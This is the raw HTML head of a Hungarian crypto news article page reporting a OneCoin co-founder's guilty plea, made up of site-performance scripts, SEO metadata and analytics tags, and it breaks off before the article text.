

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/
body_size: 65507
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>A OneCoin-átverés társalapítója bűnösnek vallja magát, 60 év börtönnel néz szembe &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A OneCoin-átverés társalapítóját 2023 áprilisában ítélhetik el csalással és pénzmosással kapcsolatos vádak alapján."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A OneCoin-átverés társalapítója bűnösnek vallja magát, 60 év börtönnel néz szembe &ndash; Kriptoworld" />
<meta property="og:description" content="A OneCoin-átverés társalapítóját 2023 áprilisában ítélhetik el csalással és pénzmosással kapcsolatos vádak alapján." />
<meta property="og:url" content="https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="csalás" />
<meta property="article:tag" content="Damian Williams" />
<meta property="article:tag" content="DOJ" />
<meta property="article:tag" content="Karl Sebastian Greenwood" />
<meta property="article:tag" content="OneCoin" />
<meta property="article:section" content="Kripto hírek" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Egy rossz kattintás miatt 7 évet tölthet büntetőtelepen egy orosz állampolgár" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-19T20:22:39+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A OneCoin-átverés társalapítója bűnösnek vallja magát, 60 év börtönnel néz szembe &ndash; Kriptoworld" />
<meta name="twitter:description" content="A OneCoin-átverés társalapítóját 2023 áprilisában ítélhetik el csalással és pénzmosással kapcsolatos vádak alapján." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="1 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2022","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg","width":"1920","height":"1200","caption":"Egy rossz kattint\u00e1s miatt 7 \u00e9vet t\u00f6lthet b\u00fcntet\u0151telepen egy orosz \u00e1llampolg\u00e1r","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/#webpage","url":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/","name":"A OneCoin-\u00e1tver\u00e9s t\u00e1rsalap\u00edt\u00f3ja b\u0171n\u00f6snek vallja mag\u00e1t, 60 \u00e9v b\u00f6rt\u00f6nnel n\u00e9z szembe &ndash; Kriptoworld","datePublished":"2022-12-19T20:22:39+01:00","dateModified":"2022-12-19T20:22:39+01:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"A OneCoin-\u00e1tver\u00e9s t\u00e1rsalap\u00edt\u00f3ja b\u0171n\u00f6snek vallja mag\u00e1t, 60 \u00e9v b\u00f6rt\u00f6nnel n\u00e9z szembe &ndash; Kriptoworld","keywords":"onecoin","datePublished":"2022-12-19T20:22:39+01:00","dateModified":"2022-12-19T20:22:39+01:00","articleSection":"Kripto h\u00edrek","author":{"@id":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"A OneCoin-\u00e1tver\u00e9s t\u00e1rsalap\u00edt\u00f3j\u00e1t 2023 \u00e1prilis\u00e1ban \u00edt\u00e9lhetik el csal\u00e1ssal \u00e9s p\u00e9nzmos\u00e1ssal kapcsolatos v\u00e1dak alapj\u00e1n.","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"A OneCoin-\u00e1tver\u00e9s t\u00e1rsalap\u00edt\u00f3ja b\u0171n\u00f6snek vallja mag\u00e1t, 60 \u00e9v b\u00f6rt\u00f6nnel n\u00e9z szembe &ndash; Kriptoworld","@id":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/44709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=44709' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
